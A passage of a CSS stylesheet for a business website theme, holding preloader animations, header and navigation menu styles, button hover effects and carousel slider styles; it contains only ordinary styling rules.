    }
    40%,
    100% {
        -o-transform: translate(140px, 26px);
    }
}
@-ms-keyframes preload-tetromino2 {
    0%, 20% {
        -ms-transform: translate(94px, 0px);
    }
    40%,
    100% {
        -ms-transform: translate(140px, 26px);
    }
}
@-webkit-keyframes preload-tetromino2 {
    0%, 20% {
        -webkit-transform: translate(94px, 0px);
    }
    40%,
    100% {
        -webkit-transform: translate(140px, 26px);
    }
}
@-moz-keyframes preload-tetromino2 {
    0%, 20% {
        -moz-transform: translate(94px, 0px);
    }
    40%,
    100% {
        -moz-transform: translate(140px, 26px);
    }
}
@keyframes preload-tetromino3 {
    0% {
        transform: translate(140px, 26px);
    }
    20%,
    60% {
        transform: translate(94px, 53px);
    }
    90%,
    100% {
        transform: translate(47px, 26px);
    }
}
@-o-keyframes preload-tetromino3 {
    0% {
        -o-transform: translate(140px, 26px);
    }
    20%,
    60% {
        -o-transform: translate(94px, 53px);
    }
    90%,
    100% {
        -o-transform: translate(47px, 26px);
    }
}
@-ms-keyframes preload-tetromino3 {
    0% {
        -ms-transform: translate(140px, 26px);
    }
    20%,
    60% {
        -ms-transform: translate(94px, 53px);
    }
    90%,
    100% {
        -ms-transform: translate(47px, 26px);
    }
}
@-webkit-keyframes preload-tetromino3 {
    0% {
        -webkit-transform: translate(140px, 26px);
    }
    20%,
    60% {
        -webkit-transform: translate(94px, 53px);
    }
    90%,
    100% {
        -webkit-transform: translate(47px, 26px);
    }
}
@-moz-keyframes preload-tetromino3 {
    0% {
        -moz-transform: translate(140px, 26px);
    }
    20%,
    60% {
        -moz-transform: translate(94px, 53px);
    }
    90%,
    100% {
        -moz-transform: translate(47px, 26px);
    }
}
@keyframes preload-tetromino4 {
    0%, 60% {
        transform: translate(47px, 26px);
    }
    90%,
    100% {
        transform: translate(0, 0);
    }
}
@-o-keyframes preload-tetromino4 {
    0%, 60% {
        -o-transform: translate(47px, 26px);
    }
    90%,
    100% {
        -o-transform: translate(0, 0);
    }
}
@-ms-keyframes preload-tetromino4 {
    0%, 60% {
        -ms-transform: translate(47px, 26px);
    }
    90%,
    100% {
        -ms-transform: translate(0, 0);
    }
}
@-webkit-keyframes preload-tetromino4 {
    0%, 60% {
        -webkit-transform: translate(47px, 26px);
    }
    90%,
    100% {
        -webkit-transform: translate(0, 0);
    }
}
@-moz-keyframes preload-tetromino4 {
    0%, 60% {
        -moz-transform: translate(47px, 26px);
    }
    90%,
    100% {
        -moz-transform: translate(0, 0);
    }
}
/*END PRELOADER DESIGN*/

/*START SCROLL TO TOP*/

.topcontrol {
    background: #f4cb10;
    color: #fff;
    font-size: 26px;
    cursor: pointer;
    height: 40px;
    width: 40px;
    position: fixed;
    bottom: 5px;
    right: 5px;
    z-index: 999;
    text-align: center;
    line-height: 40px;
    box-shadow: 0 1px 10px 0 rgba(0, 0, 0, 0.2);
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -webkit-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
}
.topcontrol:hover {
    background: #333;
    color: #fff;
}
/*END SCROLL TO TOP*/

/* HELPER CLASSES */
.section-padding {
    padding: 50px 0;
    position: relative;
    float: left;
    width: 100%;
}
.section-back-image {
    background-size: cover;
    background-position: center center;
    background-attachment: fixed;
}
.pt-0 {
    padding-top: 0
}
.pb-0 {
    padding-bottom: 0
}
.no-padding {
    padding: 0
}
.no-margin {
    margin: 0
}
.mt-40 {
    margin-top: 40px;
}
.mb-40 {
    margin-bottom: 40px;
}
.bg-theme {
    background-color: #f4cb10 !important;
    border-color: #f4cb10 !important;
}
.bg-gray {
    background-color: #f9f9f9 !important;
}
.bg-dark {
    background-color: #333 !important;
}
.bg-main-1 {
    background-color: #d7b82f;
}
.bg-main-2 {
    background-color: #e9ce56;
}
.bg-main-3 {
    background-color: #e0c02e;
}
.cursor-pointer {cursor: pointer}
.overlay {
    position: relative;
    z-index: 1;
}
.overlay:before {
    background: rgba(0, 0, 0, 0.8);
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.8;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.auto-container {
    position: static;
    max-width: 1200px;
    padding: 0px 15px;
    margin: 0 auto;
}
.text-decoration-underline {
    text-decoration: underline !important;
}
.text-decoration-none {
    text-decoration: none !important;
}
.title-white {
    color: #fff !important
}

/*START SECTION TITLE DESIGN*/

.section-title {
    margin-bottom: 40px
}
.section-title h3 {
    color: #333;
    font-size: 30px;
    margin: 0;
    text-transform: capitalize;
    position: relative;
}
.section-title h5 {
    font-size: 13px;
    text-transform: uppercase;
}
.section-title h3 span {
    font-weight: 400;
}
.section-title span.line {
    background-color: #ddd;
    height: 1px;
    width: 28%;
    font-size: 28px;
    display: inline-block;
    position: relative;
    margin: 21px auto 18px;
}
.section-title span.line:before {
    position: absolute;
    content: "";
    height: 5px;
    width: 50px;
    background-color: #f4cb10;
    top: -2px;
    border-radius: 30px;
    left: 50%;
    margin-left: -28px;
}
.section-title h3.section-title-white,
.section-title h5.section-title-white,
.section-title p.section-dec-white {
    color: #fff;
}
.section-title span.line.section-title-white-span {
    color: #fff;
}
.section-title i {
    margin: 0 auto;
    display: block;
    font-size: 50px;
    margin-bottom: 20px;
}
.section-title p {
    margin: auto;
    padding: 0 20px;
    width: 65%;
    position: relative;
}
.section-title-left {
    margin-bottom: 60px;
}
.section-title-left p {
    margin: 0;
    padding: 0;
    width: 100%;
    position: relative;
}
.section-title-left span.line {
    margin: 18px 0 15px;
    display: block;
    width: 53%;
}
.section-title-left span.line:before {
    left: 0;
    margin-left: 0;
}
/*END SECTION TITLE DESIGN*/

/*
* ----------------------------------------------------------------------------------------
* 01.END GENERAL STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
* 02. START HEADER STYLE
* ----------------------------------------------------------------------------------------
*/

.main-header .top-area {
    background: #fff;
    border-bottom: 1px solid #ddd;
}
.main-header .top-area a {
    color: #282828;
}
.main-header .top-area .social {
    float: right;
}
.main-header .top-area .social ul li:first-child {
    border-left: 1px solid #E1E1E1;
}
.main-header .top-area .social ul li {
    border-right: 1px solid #E1E1E1;
    float: left;
}
.main-header .top-area .social ul li:hover {
    border-color: #f4cb10;
}
.main-header .top-area .social ul li a {
    display: block;
}
.main-header .top-area .social ul li a:hover {
    color: #fff;
    background: #f4cb10;
}
.main-header .top-area .social ul li a i {
    font-size: 20px;
    text-align: center;
    width: 60px;
    height: 30px;
    line-height: 30px;
    display: block;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.main-header .top-area .social ul li a:hover i {
    -webkit-animation: toLeftFromRight 0.4s forwards;
    -moz-animation: toLeftFromRight 0.4s forwards;
    animation: toLeftFromRight 0.4s forwards;
}
@-webkit-keyframes toLeftFromRight {
    49% {
        -webkit-transform: translate(-100%);
    }
    50% {
        opacity: 0;
        -webkit-transform: translate(100%);
    }
    51% {
        opacity: 1;
    }
}
@-moz-keyframes toLeftFromRight {
    49% {
        -moz-transform: translate(-100%);
    }
    50% {
        opacity: 0;
        -moz-transform: translate(100%);
    }
    51% {
        opacity: 1;
    }
}
@keyframes toLeftFromRight {
    49% {
        transform: translate(-100%);
    }
    50% {
        opacity: 0;
        transform: translate(100%);
    }
    51% {
        opacity: 1;
    }
}
.main-header .top-area .info-menu {
    float: left;
    padding-top: 5px;
}
.main-header .top-area .info-menu li {
    display: inline-block;
}
.main-header .top-area .info-menu li a {
    display: block;
    margin-right: 10px;
    line-height: 60px;
}
.main-header .top-area .info-menu li a i {
    color: #f4cb10;
    font-size: 20px;
    margin-right: 5px;
}
.main-header .top-area .info-menu li a:hover {
    color: #f4cb10;
}
.main-header .logo-area {
    position: relative;
    padding: 5px 0px;
    background: #ffffff;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.main-header .logo-area .header-info-box {
    position: relative;
    float: left;
    margin-left: 66px;
    padding: 4px 20px 0 80px;
    border: 1px solid #ddd;
    border-radius: 5px;
}
.main-header .logo-area .header-info-box .header-info-icon {
    position: absolute;
    left: 0;
    top: 6px;
    width: 57px;
    height: 50px;
    padding-left: 8px;
    border-right: 2px solid #ddd;
    color: #ffc300;
    font-size: 34px;
    text-align: left;
    line-height: 37px;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.main-header .logo-area .header-info-box h6 {
    margin: 0 0 5px;
    font-weight: 700;
    text-transform: capitalize;
}
.main-header .logo-area .header-info-box p {
    color: #282828;
}
.main-header .logo-area .header-info-box:last-child {
    padding-left: 0px;
    border: none;
}
.quote-btn {
    color: #333;
    padding: 8px 36px;
    margin-top: 3px;
    border-radius: 30px;
    text-transform: uppercase;
    font-weight: 700;
    position: relative;
    background: transparent;
    border: 2px solid #333;
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.quote-btn:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    border-radius: 30px;
    background: #f4cb10;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.quote-btn:hover,
.quote-btn:focus,
.quote-btn:active {
    color: #fff;
    border-color: #f4cb10;
}
.quote-btn:hover:before,
.quote-btn:focus:before,
.quote-btn:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
/* main menu style */

.sticky-menu {
    position: relative;
    z-index: 999;
    width: 100%;
}
.mainmenu-area.menu-animation {
    -ms-animation-name: fadeInDown;
    -moz-animation-name: fadeInDown;
    -op-animation-name: fadeInDown;
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
    -ms-animation-duration: 500ms;
    -moz-animation-duration: 500ms;
    -op-animation-duration: 500ms;
    -webkit-animation-duration: 500ms;
    animation-duration: 500ms;
}
.main-header .mainmenu-area.menu-animation .navbar ul li.active a {
    box-shadow: none;
}
.main-header .mainmenu-area {
    background-color: #f4cb10;
    text-transform: uppercase;
    width: 100%;
    position: relative;
    z-index: 999;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
}
.main-header .mainmenu-area .navbar-nav .nav-link {
    color: #fff;
    font-weight: 600;
    padding: 15px 25px;
}
.main-header .mainmenu-area .navbar {
    padding: 0;
}
.main-header .mainmenu-area .navbar ul li.active a {
    background-color: #333;
    box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.2);
}
.main-header .mainmenu-area .navbar ul li a:hover {
    background-color: #333;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.dropdown-menu {
    display: block;
    min-width: 235px;
    opacity: 0;
    padding: 0;
    top: 130%;
    visibility: hidden;
    opacity: 0;
    border-radius: 0;
    border: none;
    box-shadow: 0 5px 6px 0 rgba(0, 0, 0, 0.1);
    transform: translateY(20px);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
}
.main-header .mainmenu-area .navbar ul li:hover .dropdown-menu {
    opacity: 1;
    transform: translateY(0);
}
.main-header .mainmenu-area .navbar ul li.dropdown > a:after {
    font-family: 'IcoFont' !important;
    content: "\eb25";
    position: absolute;
    color: #fff;
    top: auto;
    right: 5px;
    font-size: 14px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.dropdown-menu li > a {
    clear: both;
    display: block;
    line-height: 1.42857;
    padding: 5px 0 5px 20px;
    text-transform: capitalize;
    color: #333;
    background: #fff !important;
    box-shadow: none !important;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.dropdown-menu li:not(:last-child) > a {
    border-bottom: 1px solid #ddd;
}
.main-header .mainmenu-area .navbar .dropdown-menu li > a.active {} 
.dropdown-menu li > a:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #f4cb10;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.dropdown-menu li > a:hover:before,
.dropdown-menu li > a:focus:before,
.dropdown-menu li > a:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
.dropdown-menu li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:active {
    color: #fff !important;
}
.dropdown:hover > .dropdown-menu {
    opacity: 1;
    top: 97%;
    visibility: visible;
}
.dropdown-menu .dropdown > .dropdown-menu {
    left: 300%;
    margin-top: -1px;
    min-width: 265px;
    opacity: 0;
    padding: 0;
    position: absolute;
    top: 0;
    visibility: hidden;
    display: block;
}
.dropdown-menu .dropdown:hover > .dropdown-menu {
    visibility: visible;
    opacity: 1;
    left: 100.5%;
}
/*
.sub-menu {

position:absolute;



}
.sub-menu li {
display:block;
font-size:16px;
}
.sub-menu li a {

display:block;
}
.sub-menu li a:hover, .sub-menu .current-item a {
 background: #f4cb10;
}

*/



.main-header .header-search ul li.menuleft-address {
    text-align: right;
    padding: 0px 34px;
    float: left;
    color: #fff;
    font-weight: 600;
    background: #e6c018;
}
.main-header .header-search ul li.menuleft-search {
    float: left;
}
.menuleft-search a i {
    text-align: center;
    background-color: rgba(0, 0, 0, 0.5);
    color: #fff;
    display: block;
    width: 60px;
    line-height: 72px;
}
.main-header .header-search .dropdown-menu {
    right: 15px;
    left: auto;
}
.main-header .header-search .dropdown:hover .dropdown-menu {
    top: 90%;
}
.main-header .header-search .dropdown {
    position: static;
}
.main-header .header-search .dropdown li {
    margin: 0;
}
.main-header .header-search .dropdown-menu {
    background-color: transparent;
    border: none;
    border-radius: 0;
    box-shadow: none;
    display: block;
    min-width: 200px;
    z-index: 999;
}
.main-header .header-search .form-control {
    height: 50px;
    border-radius: 25px;
    border: 2px solid #f4cb10;
    background: #fff;
    box-shadow: none;
    display: inline;
}
.main-header .header-search form .form-control:hover,
.main-header .header-search form .form-control:focus {
    color: #333;
    border: 2px solid #f4cb10;
    box-shadow: none;
    outline: 0 none;
}
.main-header .header-search form .btn {
    color: #333;
    cursor: pointer;
    background-color: transparent;
    position: absolute;
    bottom: 0;
    right: 0;
    top: -5px;
    width: 50px;
}
.main-header .header-search form .btn:focus {
    box-shadow: none;
}
.main-header .header-search .form-group {
    margin-bottom: 0;
}
.main-header .header-search form .form-group i {
    position: absolute;
    right: 0;
    top: 39%;
    left: 0;
}
.mobile-menu-area.mean-container {
    display: block;
    float: left;
    width: 100%;
}

/* 2.1. Header style 2 */
.main-header .logo-area .header-info-box-2 {
	position: relative;
	float: left;
	margin-left: 72px;
	padding: 4px 20px 0 80px;
}
.main-header .logo-area .header-info-box-2 .header-info-icon {
	position: absolute;
	left: 0;
	top: 0;
	width: 60px;
	height: 60px;
	border: 2px solid #ffc300;
	color: #ffc300;
	font-size: 30px;
	text-align: center;
	line-height: 60px;
	border-radius: 50%;
	-moz-transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.main-header .logo-area .header-info-box-2 h6 {
    margin: 0 0 5px;
    font-weight: 700;
    text-transform: capitalize;
}
.main-header .logo-area .header-info-box-2 p {
    color: #282828;
}
.main-header .logo-area .header-info-box-2:last-child {
    padding-left: 0px;
    border: none;
}
.quote-btn-2 {
    color: #fff;
    padding: 8px 36px;
    margin-top: 3px;
    text-transform: uppercase;
    font-weight: 700;
    position: relative;
    background: #f4cb10;
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.quote-btn-2:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #333;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.quote-btn-2:hover,
.quote-btn-2:focus,
.quote-btn-2:active {
    color: #fff;
}
.quote-btn-2:hover:before,
.quote-btn-2:focus:before,
.quote-btn-2:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
.header-2.main-header .mainmenu-area {
	background-color: #274047;
}
.header-2.main-header .header-search ul li.menuleft-search {
	float: right;
}
.header-2 .mainmenu-area.menu-animation {
	border: none;
}

/* 2.2. Header style 3 */
.header-3.main-header .logo-area {
	padding: 15px 0px;
}
.main-header .mainmenu-area-2 {
    background-color: #fff;
    text-transform: uppercase;
    width: 100%;
    position: relative;
    z-index: 999;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
}
.main-header .mainmenu-area-2 .navbar-nav .nav-link {
    color: #333;
    font-weight: 600;
    padding: 22px 25px;
}
.main-header .mainmenu-area-2 .navbar {
    padding: 0;
}
.main-header .mainmenu-area-2 .navbar ul li.active a {
   
}
.main-header .mainmenu-area-2 .navbar ul li a:hover {
  color: #f4cb10;
}
.main-header .mainmenu-area-2 .navbar ul li:hover .dropdown-menu {
    opacity: 1;
    transform: translateY(0);
}
.main-header .mainmenu-area-2 .navbar ul li.dropdown > a:after {
    font-family: 'IcoFont' !important;
    content: "\eb25";
    position: absolute;
    color: #333;
    top: auto;
    right: 5px;
    font-size: 14px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.main-header .mainmenu-area-2 .dropdown:hover > .dropdown-menu {
	opacity: 1;
	top: 117%;
	visibility: visible;
}
.header-3.main-header .top-area .info-menu li a {
	display: block;
	margin-right: 10px;
	line-height: 50px;
}
.quote-btn-3 {
	color: #fff !important;
	padding: 11px 50px;
	text-transform: uppercase;
	font-weight: 700;
	position: relative;
	background: #f4cb10;
	display: inline-block;
	vertical-align: middle;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transition-property: color;
	transition-property: color;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
}
.quote-btn-3:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #333;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.quote-btn-3:hover,
.quote-btn-3:focus,
.quote-btn-3:active {
    color: #fff;
}
.quote-btn-3:hover:before,
.quote-btn-3:focus:before,
.quote-btn-3:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

/* 2.3. Header style 4 */
.header-4.main-header .mainmenu-area {
	background-color: #333;
}
.header-4.main-header .mainmenu-area .navbar ul li.active a {
	color: #f4cb10;
	box-shadow: none;
}
.header-4.main-header .mainmenu-area .navbar-nav .nav-link.js-scroll-trigger.active{
	color: #f4cb10;
}
.header-4.main-header .mainmenu-area .navbar-nav .nav-link:hover {
	color: #f4cb10;
}


/*
* ----------------------------------------------------------------------------------------
* 02. END HEADER STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
* 03. START SLIDER STYLE
* ----------------------------------------------------------------------------------------
*/

.slider-section {
    float: left;
    width: 100%;
	margin-top: -1px;
}
.navana-slide-overlay {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    opacity: 0.8;
    background-color: rgba(0, 0, 0, 0.6);
}
.navana-single-slide {
    background-size: cover;
    background-position: center center;
    background-color: #ddd;
    height: 550px;
    width: 100%;
    position: relative;
    display: table;
}
.navana-single-slide-inner {
    display: table-cell;
    vertical-align: middle;
}
.navana-single-slide h6 {
    color: #fff;
    text-transform: uppercase;
    margin: 0;
}
.navana-single-slide span {
    position: relative;
    background-color: #fff;
    height: 1px;
    width: 55%;
    display: inline-block;
}
.navana-single-slide h2 {
    color: #fff;
    margin: 0;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 64px;
}
.navana-single-slide p {
    color: #fff;
    text-transform: uppercase;
    margin: 0 0 20px;
}
.home-btn-1 {
    color: #fff;
    padding: 15px 40px;
    border-radius: 5px;
    text-transform: uppercase;
    font-weight: 500;
    margin-right: 20px;
    display: inline-block;
    border: 1px solid #f4cb10;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    background: #fff;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.home-btn-1:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    border-radius: 5px;
    background: #f4cb10;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.home-btn-1:hover,
.home-btn-1:focus,
.home-btn-1:active {
    color: #333 !important;
    border-color: #fff;
}
.home-btn-1:hover:before,
.home-btn-1:focus:before,
.home-btn-1:active:before {
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
}
.home-btn-2 {
    color: #fff;
    padding: 15px 40px;
    border-radius: 5px;
    text-transform: uppercase;
    font-weight: 500;
    position: relative;
    background: transparent;
    border: 1px solid #fff !important;
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.home-btn-2:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    border-radius: 5px;
    background: #f4cb10;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.home-btn-2:hover,
.home-btn-2:focus,
.home-btn-2:active {
    color: #fff !important;
    border-color: #f4cb10;
}
.home-btn-2:hover:before,
.home-btn-2:focus:before,
.home-btn-2:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
.owl-theme.navana-slides.owl-carousel .owl-item,
.owl-theme.navana-slides.owl-carousel .owl-wrapper {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
}
.owl-theme.navana-slides .owl-dots {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 20px;
}
.owl-theme.navana-slides .owl-dots .owl-dot span {
    border-radius: 0;
    position: relative;
    height: 20px;
    width: 20px;
    border: 2px solid #fff;
    border-radius: 1px;
    background: transparent;
}
.owl-theme.navana-slides .owl-dots div.active span {
    border-color: #f4cb10;
    background: #f4cb10;
}
.owl-theme.navana-slides .owl-dots .owl-dot span:before {
    position: absolute;
    content: "";
    height: 8px;
    width: 8px;
    background: #fff;
    border-radius: 50%;
    top: 5px;
    left: 4px;
}
.navana-slides.owl-theme .owl-nav {
	margin-top: 0;
}
.navana-slides.owl-theme .owl-nav div {
    padding: 15px 20px;
    color: #333;
    font-size: 50px;
    opacity: 0;
    visibility: hidden;
    border-radius: 0;
    -webkit-transition: all .35s;
    -moz-transition: all .35s;
    transition: all .35s;
}
.navana-slides.owl-theme .owl-nav div:hover {
    background: #f4cb10;
}
.navana-slides.owl-theme .owl-nav div {
    position: absolute;
    top: 42%;
    margin-top: -20px;
}
.navana-slides.owl-theme .owl-nav .owl-prev {
    left: -80px;
}
.navana-slides:hover.owl-theme .owl-nav .owl-prev {
    left: 0;
}
.navana-slides.owl-theme .owl-nav .owl-next {
    right: -80px;
}
.navana-slides:hover.owl-theme .owl-nav .owl-next {
    right: 0px;
}
.navana-slides:hover.owl-theme .owl-nav div {
    opacity: 1;
    visibility: visible;
}
/* animations */

.navana-slides.owl-carousel .owl-item .navana-single-slide h6,
.navana-slides.owl-carousel .owl-item .navana-single-slide span {
    opacity: 0;
    -webkit-transform: translateX(200px);
    -ms-transform: translateX(200px);
    transform: translateX(200px);
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.navana-slides.owl-carousel .owl-item.active .navana-single-slide h6,
.navana-slides.owl-carousel .owl-item.active .navana-single-slide span {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}
.navana-slides.owl-carousel .owl-item .navana-single-slide h2,
.navana-slides.owl-carousel .owl-item .navana-single-slide p {
    opacity: 0;
    -webkit-transform: translateX(-200px);
    -ms-transform: translateX(-200px);
    transform: translateX(-200px);
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.navana-slides.owl-carousel .owl-item.active .navana-single-slide h2,
.navana-slides.owl-carousel .owl-item.active .navana-single-slide p {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}
.navana-slides.owl-carousel .owl-item .home-btn-1,
.navana-slides.owl-carousel .owl-item .home-btn-2 {
    opacity: 0;
    transform: translateY(200px);
    -webkit-transition: all 1.5s ease .1s;
    -moz-transition: all 1.5s ease .1s;
    -ms-transition: all 1.5s ease .1s;
    -o-transition: all 1.5s ease .1s;
    transition: all 1.5s ease .1s;
}
.navana-slides.owl-carousel .owl-item.active .home-btn-1,
.navana-slides.owl-carousel .owl-item.active .home-btn-2 {
    opacity: 1;
    transform: translateY(0);
}

/* REVULATION SLIDER EDIT */

.tp-banner-container {
	width: 100%;
	position: relative;
	padding: 0;
	overflow: hidden !important;
	margin-top: -1px;
}
.tp-banner-container h2 {
	color: #fff;
	margin: 0;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 50px;
}
.tp-banner-container p {
	color: #000;
	text-transform: capitalize;
}
.tp-caption a {
	color: #fff;
}



/*
* ----------------------------------------------------------------------------------------
* 03. END SLIDER STYLE
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
* 04. START ABOUT STYLE 
* ----------------------------------------------------------------------------------------
*/

.about-image {
    position: relative;
    display: block;
}
.about-image img {
    position: absolute;
    top: -61px;
}
#about .section-title {
    margin-bottom: 60px;
}
#about .section-title p {
    margin: 0;
    padding: 0;
    width: 100%;
    position: relative;
}
#about .section-title span.line {
    margin: 18px 0 15px;
    display: block;
    width: 53%;
}
#about .section-title span.line:before {
    left: 0;
    margin-left: 0;
}
.single-feature {
    float: left;
    width: 100%;
    margin-bottom: 50px;
}
.single-feature .single-feature-icon,
.single-feature .single-feature-text {
    float: left;
}
.single-feature .single-feature-icon {
    margin-right: 20px;
    color: #f4cb10;
    font-size: 45px;
